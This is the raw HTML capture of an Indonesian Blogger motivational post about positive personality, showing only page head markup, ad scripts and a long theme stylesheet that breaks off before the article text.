

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html
body_size: 40454
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3564884912913379'></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3564884912913379",
    enable_page_level_ads: true
  });
</script>
<meta content='M-KafQoNDYyxPWklammouLsrBrLZYX4zlikpfQ86m6U' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jallyjunkiez.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&quot;Jally Junkiez&quot; - Atom" href="https://www.jallyjunkiez.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&quot;Jally Junkiez&quot; - RSS" href="https://www.jallyjunkiez.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&quot;Jally Junkiez&quot; - Atom" href="https://www.blogger.com/feeds/115938252007952450/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&quot;Jally Junkiez&quot; - Atom" href="https://www.jallyjunkiez.com/feeds/500816512065778565/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg' rel='image_src'/>
<meta content='http://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html' property='og:url'/>
<meta content='Kepribadian Positif, Menghindari Kesulitan atau Masalah' property='og:title'/>
<meta content='Sharring Motivasi inspirasi dan inovasi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/w1200-h630-p-k-no-nu/pribadi1.jpg' property='og:image'/>
<title>
Kepribadian Positif, Menghindari Kesulitan atau Masalah - "Jally Junkiez"
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kepribadian Positif, Menghindari Kesulitan atau Masalah' property='og:title'/>
<meta content='http://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg' property='og:image'/>
<meta content='"Jally Junkiez"' property='og:site_name'/>
<meta content='https://www.jallyjunkiez.com/' name='twitter:domain'/>
<meta content='Kepribadian Positif, Menghindari Kesulitan atau Masalah' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg' name='twitter:image'/>
<meta content='Kepribadian Positif, Menghindari Kesulitan atau Masalah' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9zRULXpJWlxm5TvvZgXBGHwthbEIeXLQUt0wXpEQXsWSWZ6wG3HJMnB_abbTL6P28Lbj-DIFAGK-htnkex7opJS14XOALGJbrdMJKJTnedniaZ6EXwbj0z6iJzbqNvKMLvqaDSC8VkTU/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4gl0QFNTRRoTW534dtxC4r7YjstXxznw1MOcfOvp15fhaGOntOgZfIB0xK_N-oKV5KzlSwia6grL8-OZsEu5c83j_CJkIJzZ-lrnDNR6jqcn2wZ4TyPzbTOsn7tjDLYtC9oG65jQ7XmA/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 